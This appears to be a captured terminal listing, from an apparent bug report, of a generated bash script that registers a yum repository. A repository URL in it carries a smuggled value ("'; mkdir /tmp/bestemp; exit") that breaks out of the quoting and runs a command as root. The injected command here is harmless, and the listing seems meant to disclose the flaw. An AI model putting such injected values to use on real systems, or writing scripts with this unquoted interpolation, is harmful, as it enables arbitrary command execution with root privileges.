 [root@prd-virt-vdi-12l actionsite]# cat __createfile
#!/bin/bash
if [ ! -d "$1" ] ; then
        mkdir -p "$1"
fi
baseurl='http://mylongurlthatnobodynknowsismalicious/with/a/path/on/the/end/that/makes/it/harder/to/tell/what
/is/happening'; mkdir /tmp/bestemp; exit'
ini_files=""
if [ -n "$ini_files" ]; then
    sections=`grep -H "^[       ]*\(baseurl[    ]*=[    ]*$baseurl\|\[\)" $ini_files | grep -B1 baseurl | gre
p "\[" | tr -d "[]"`
    for s in $(echo "$sections")
    do
        file=`echo "$s" | cut -d: -f1`
        section=`echo "$s" | cut -d: -f2`
        echo "Processing $file" > "$1/register-repo.log" 2>&1
        echo "$file" >> "$1/register-repo.log" 2>&1
        awk -f > "$file.bak" <(cat - <<EOF
        BEGIN {
                in_section=0
        }
        {special=0}
        /^[     ]*\[/{
                in_section=0
        }
        /^[     ]*\[$section/{
                        in_section=1
        }
        /^[     ]*enabled[      ]*=[    ]*0/ && in_section==1{
                print "#"\$0"\nenabled=1\n"
                special=1
        }
        special==0{
                print \$0
        }
EOF
) $file
       mv "$file.bak" "$file"
       echo "Done with $file" >> "$1/register-repo.log" 2>&1
    done
else
    cat > "/etc/yum.repos.d/tomato5.repo" <<'EOR'
[tomato5]
name=Tomato5
baseurl=http://mylongurlthatnobodynknowsismalicious/with/a/path/on/the/end/that/makes/it/harder/to/tell/what/
is/happening'; mkdir /tmp/bestemp; exit
enabled=1